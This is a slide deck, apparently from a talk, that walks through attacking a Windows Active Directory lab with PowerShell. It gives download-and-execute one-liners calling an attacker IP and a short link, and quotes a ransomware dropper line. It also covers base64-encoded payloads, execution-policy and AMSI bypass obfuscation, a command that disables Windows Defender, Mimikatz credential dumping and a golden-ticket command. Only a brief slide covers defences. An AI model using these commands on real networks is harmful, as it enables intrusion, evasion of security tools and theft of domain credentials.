Slide 1

Penetration testing with PowerShell
Oleksandr Horbunov
Penetration tester and CTF player

Slide 2
Oh No! PowerShell? Really?
Goal
Show steps to begin with PowerShell. Brief description of existing tools, scripts and techniques.
Example of using.
Cases when can be needed PowerShell
You exploit something on Windows and need to move further in AD network.
You should make pentest as regular user with default settings.
Some like to use windows to run Kali Linux for pentest windows networks .
Linux is prohibited in your company
https://giphy.com/gifs/season-12-the-simpsons-12x12-3o6Mb8ARo4g0MBKxvq
Goal: For beginners Show steps to begin with.
How to servive in Windows world. Wahat to do if corporate polisy prohibit linux with strict Active directory policies.
From PowerShell possibilities to tools that can be used.
Some people use windows to run kali linux for pentest windows networks
- toolong path :)
Is windows enough?
(ofcource neve for linux gay :) )

Slide 3

Poc Description
Domain corp.local
corp-dc
192.168.100.100
Scenario of exploitation:
First steps
Bypass execution policy
Active Directory discovery
Establish session to the DNS server
Escalate privileges to local admin
Run Mimikatz to collect NTLM hashes
Login into corp-dc
7
Domain controller
192.168.100.100
1
2
3
6
4
Service
Attacker PC
192.168.100.69
5
5
DNS server
192.168.100.101

Slide 4
1. First steps
Advantages of PowerShell
1. Has built in commands
2. Can use .NET classes directly in console

Slide 5



1. First steps. Built in commands
PowerShell built in commands examples
whoami /all
whoami /priv
Get-Help
Get-Help New-PSSession -examples
whoami /priv
Get-Process
Get-Command –CommandType cmdlet
Expand-Archive c:\a.zip -DestinationPath c:\a
Get-Process
Get-Module
Import-Module –Module PowerView.ps1
ps> . .\Invoke-Mimikatz.ps1
$s = New-PSSession B
Copy-Item -FromSession $s C:\Programs\temp\test.txt -Destination C:\temp\
Invoke-command

Slide 6

1. First Steps. .Net support.
Scripts for download and execute cmdlets:
- and execute directly in memory:
iex (New-Object Net.WebClient).DownloadString('https://192.168.100.69/powerup.ps1')
- save on disc and execute:
From Cerber (geted from ps_html):
(New-Object System.Net.WebClient).DownloadFile('http://94.102.53[.]238/~yahoo/csrsv.exe',"$env:APPDATA\csrsv.exe");Start-Process ("$env:APPDATA\csrsv.exe")
Get Active Directory information:
$ADClass=[System.DirectoryServices.ActiveDirectory.Domain]
$ADClass::GetCurrentDomain()
Download cmdlets
Encoding with base64:
$command = "iex (New-Object Net.WebClient).DownloadString('https://192.168.100.69/payload.ps1')"
$bytes = [System.Text.Encoding]::Unicode.GetBytes($command)
$encodedCommand = [Convert]::ToBase64String($bytes)
$powershell.exe -EncodedCommand $encodedCommand

Slide 7

2. Bypass Execution Policy
Check Execution policy:
Get-ExecutionPolicy
Get-ExecutionPolicy –List
Get-ExecutionPolicy -p
Bypass techniks:
powershell –ExecutionPolicy bypass
Powershell –c "some script"
$env:PSExecutionPolicyPreference="bypass"
powershell -nop -c "iex(New-Object Net.WebClient).DownloadString('http://bit.ly/1kEgbuH')"
invoke-command -scriptblock {Write-Host "My voice is my passport, verify me."}
invoke-command -computername Server01 -scriptblock {get-executionpolicy} | set-executionpolicy -force
echo "script" | PowerShell.exe -noprofile -
Get-Content .runme.ps1 | PowerShell.exe -noprofile -
Bypass execution policy with low privileges
Disable Windows Defender (need Administrative privileges)
Set-MpPreference -DisableRealtimeMonitoring $true
More techniques see at: https://www.netspi.com/blog/entryid/238/15-ways-to-bypass-the-powershell-execution-policy

Slide 8
Obfuscation to bypass AMSI
Antimalware Scan Interface (AMSI )
iex (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/HarmJ0y/PowerUp/master/PowerUp.ps1')
- use aliases: iex instead Invoke-Expression or instead of "(New-Object Net.WebClient).DownloadString()" use iwr
- we can replace urls to link on bitly: "https://bit.ly/1qG1xey"
- input "`" symbol and play with upper and lower case symbols: `I`N`V`o`k`e`-`E`x`p`R`e`s`s`i`o`N
- use replace and format operations: iex raplace with ("{1}{0}" -f'X','IE')
Tools to use:
Invoke-obfuscation
Invoke-Obfuscation work description https://www.sans.org/cyber-security-summit/archives/file/summit-archive-1492186586.pdf
Articles about malvare: https://www.symantec.com/content/dam/symantec/docs/security-center/white-papers/increased-use-of-powershell-in-attacks-16-en.pdf
https://www.danielbohannon.com/blog-1/2017/3/12/powershell-execution-argument-obfuscation-how-it-can-make-detection-easier
https://www.blackhat.com/docs/us-17/thursday/us-17-Bohannon-Revoke-Obfuscation-PowerShell-Obfuscation-Detection-And%20Evasion-Using-Science-wp.pdf

Slide 9


AD Discovery. Power View
Some commands of PowerView
Get—NetUser
Get—NetUser

Slide 10


AD Discovery
Get-NetComputer
Invoke-EnumerateLocalAdmins
Get-NetDomainController

Slide 11

4. Establish session to the DNS server
Bypass execution policy
Mimikatz bloked by AMSI
Bypass AMSI

Slide 12
5. Privilege escalation examples
Local
Remote
Using CVE (Missing patches)
Run MSI as system (AlwaysInstallElevated )
Misconfigured Services
DLL Hijacking
NTLM hashes of administrators
Etc.
By collecting information from shared files and folders
Analyze services like Sql databases, Jenkins,
Brute force user passwords.
Use different exploits.
Etc.
Automation:
PowerUp.ps1
Invoke-UserHunter -GroupName "RDPUsers"
Find computers where a domain admin is logged-in.
Invoke-UserHunter -Stealth
PowerUp: https://github.com/PowerShellMafia/PowerSploit/tree/master/Privesc
BeRoot: https://github.com/AlessandroZ/BeRoot
Privesc: https://github.com/enjoiz/Privesc
[Screenshot] Searching for vulnerable Services
Tools short description: https://bzdww.com/article/318239/

Slide 13

5. Escalate privileges to local admin

Slide 14

5. Escalate privileges to local admin
Using Get-ModifialbleService found vulnerable service and add local admin user

Slide 15

6. Run Mimikatz to collect NTLM hashes
Running Mimikatz

Slide 16

6. Run Mimikatz to collect NTLM hashes
Admiin NTLM hash

Slide 17
7. Run Mimikatz to collect NTLM hashes
Invoke-Mimikatz -Command '"kerberos::golden /User:Administrator /domain:corp.local /sid:S-1-5-21-
3149556376-1990581062-424258432-500 /krbtgt:ff46a9d8bd66c6efd77603da26796f35
id:500 /groups:512 /startoffset:0 /endin:600 /renewmax:10080 /ptt"'
Example of generating Golden ticket for user corp\Administrator

Slide 18
Some tools:
The most common PowerShell pentesting frameworks are:
PowerSploit https://github.com/PowerShellMafia/PowerSploit
Empire https://github.com/EmpireProject/Empire
NiShang https://github.com/samratashok/nishang
PS>Attack https://github.com/jaredhaight/PSAttack

Slide 19
Protection and Conclusion
Enable logging:
Use security check tools:
ScriptBlock logging
Module logging
Pipeline execution logging
NetCase.ps1
SAMRi10.ps1 https://gallery.technet.microsoft.com/SAMRi10-Hardening-Remote-48d94b5b
Windows Defender modules:
Follow Windows Security recommendations:
Credential Guard
Device Guard
Pipeline execution logging
Best Practices for Security Active Directory

Slide 20
Sources:
From Linux to PowerShell:
http://blog.nullmode.com/blog/2014/06/28/getting-personal-with-powershell/
Saved on git:
"https://web.archive.org/web/20190508170906/https://unit42.paloaltonetworks.com/unit42-pulling-back-the-curtains-on-encodedcommand-powershell-attacks/"
Obfuscation:
https://www.blackhat.com/docs/us-17/thursday/us-17-Bohannon-Revoke-Obfuscation-PowerShell-Obfuscation-Detection-And%20Evasion-Using-Science-wp.pdf
https://ics.sans.org/media/E-ISAC_SANS_Ukraine_DUC_5.pdf
https://www.symantec.com/content/dam/symantec/docs/security-center/white-papers/increased-use-of-powershell-in-attacks-16-en.pdf
https://www.symantec.com/content/dam/symantec/docs/security-center/white-papers/increased-use-of-powershell-in-attacks-16-en.pdf
https://www.danielbohannon.com/blog-1/2017/3/12/powershell-execution-argument-obfuscation-how-it-can-make-detection-easier
https://www.blackhat.com/docs/us-17/thursday/us-17-Bohannon-Revoke-Obfuscation-PowerShell-Obfuscation-Detection-And%20Evasion-Using-Science-wp.pdf
Examples:
https://github.com/pan-unit42/iocs/tree/master/psencmds

